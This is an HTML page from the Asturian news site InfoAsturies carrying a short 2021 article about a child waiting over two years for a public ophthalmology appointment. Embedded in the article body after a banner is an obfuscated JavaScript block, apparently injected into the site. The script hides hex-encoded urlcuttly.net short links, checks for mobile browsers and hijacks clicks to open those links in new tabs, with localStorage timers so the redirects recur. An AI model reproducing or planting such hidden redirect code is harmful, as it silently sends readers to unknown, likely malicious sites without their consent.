 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Pa cuando y toque dir a la primera consulta ya lleva 2 años con les gafes puestes. El que tenga perres, quiera y pueda tirará de clíniques privaes, seguros médicos... y el que no pues ya sabe lo que-y toca&quot; declara la so ma

La cita foi pidía dende&#039;l sirviciu de pediatría onde atendieron al neñu"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg"/>
  <meta property="article:published_time" content="2021-07-19T06:39:47+00:00"/>
  <meta property="article:modified_time" content="2021-07-18T21:50:39+00:00" />
  <meta property="og:updated_time" content="2021-07-18T21:50:39+00:00" />
  <meta property="article:section" content="Sanidá"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala"/>
  <meta itemprop="headline" content="Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala"/>
  <meta itemprop="description" content="&quot;Pa cuando y toque dir a la primera consulta ya lleva 2 años con les gafes puestes. El que tenga perres, quiera y pueda tirará de clíniques privaes, seguros médicos... y el que no pues ya sabe lo que-y toca&quot; declara la so ma

La cita foi pidía dende&#039;l sirviciu de pediatría onde atendieron al neñu"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg"/>
  <meta itemprop="datePublished" content="2021-07-19"/>
  <meta itemprop="dateModified" content="2021-07-18T21:50:39+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/"/>
  <meta name="twitter:description" content="&quot;Pa cuando y toque dir a la primera consulta ya lleva 2 años con les gafes puestes. El que tenga perres, quiera y pueda tirará de clíniques privaes, seguros médicos... y el que no pues ya sabe lo que-y toca&quot; declara la so ma

La cita foi pidía dende&#039;l sirviciu de pediatría onde atendieron al neñu"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-21679 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a></li><li> &gt; </li><li><strong title="Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala">Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-21679">
        
			<div class="post-21679 post type-post status-publish format-standard has-post-thumbnail hentry category-sanida">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">19 Xunetu, 2021</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="1409" height="640" src="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n.jpg 1409w, https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n-300x136.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n-1000x454.jpg 1000w, https://www.infoasturies.com/wp-content/uploads/2021/07/207095688_1429108484123057_5074874070000374660_n-768x349.jpg 768w" sizes="(max-width: 1409px) 100vw, 1409px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p><span style="font-size: 14pt;"><strong>&#8220;Pa cuando y toque dir a la primera consulta ya lleva 2 años con les gafes puestes. El que tenga perres, quiera y pueda tirará de clíniques privaes, seguros médicos&#8230; y el que no pues ya sabe lo que-y toca&#8221; declara la so ma</strong></span></p>
<p>La cita foi pidía dende&#8217;l sirviciu de pediatría onde atendieron al neñu por problemes de visión n&#8217;ochobre del añu 2019. La fecha prevista pa l&#8217;atención del rapacín foi pa esti mes, xunetu del 2021. Ante&#8217;l descomanáu retrasu, la familia decidió llevalu a un oftalmólogu priváu, onde&#8217;l mesmu díe se-y graduó la vista, mercando darréu les gafes que dende entós, va más d&#8217;añu y mediu, utiliza a diario.</p>
<p>Comu si fore pocu esperar, recientemente recibieron en so casa una carta del Hospital Cientral Universitariu d&#8217;Asturies (HUCA) onde se-yos informaba d&#8217;un nuevu retrasu na cita, con nueva fecha de 20 d&#8217;avientu, ello ye, dos años y dos meses depués de solicitada y dos años depués de que&#8217;l paciente estrenare gafes.</p>
<p>Esti casu ye a cencielles un exemplu más de comu la ineficiencia de la Sanidá Pública emburria a los asturianos y asturianes a buscar soluciones en cientros privaos.</p>
<p style="text-align: right;"><span style="font-size: 10pt;">Nuria Prendes</span></p>
<p>&nbsp;</p>
<p><a href="https://infoasturies.com/tienda/"><img decoding="async" loading="lazy" class="" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" width="1511" height="176" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/" data-a2a-title="Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2021%2F07%2F19%2Fun-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala%2F&amp;linkname=Un%20rapac%C3%ADn%20recibe%20una%20citaci%C3%B3n%20pal%20oculista%20pa%20m%C3%A1s%20de%20dos%20a%C3%B1os%20depu%C3%A9s%20de%20solicitala" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2021%2F07%2F19%2Fun-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala%2F&amp;linkname=Un%20rapac%C3%ADn%20recibe%20una%20citaci%C3%B3n%20pal%20oculista%20pa%20m%C3%A1s%20de%20dos%20a%C3%B1os%20depu%C3%A9s%20de%20solicitala" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='21679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f86edb92ff" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/2021/07/19/un-nino-recibe-una-citacion-para-el-oculista-para-mas-de-dos-anos-despues-de-solicitarla/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33939 post type-post status-publish format-standard has-post-thumbnail hentry category-muyer category-visto-nes-redes tag-abusu tag-acosu tag-feminicidiu tag-feminismu tag-maltratu tag-patriarcau tag-violacion tag-violencia tag-violencia-de-xeneru">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">
                <img width="334" height="151" src="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg 334w, https://www.infoasturies.com/wp-content/uploads/2026/01/images-1-300x136.jpg 300w" sizes="(max-width: 334px) 100vw, 334px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">Entós, la violencia ¿Tien o nun tien xéneru?</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
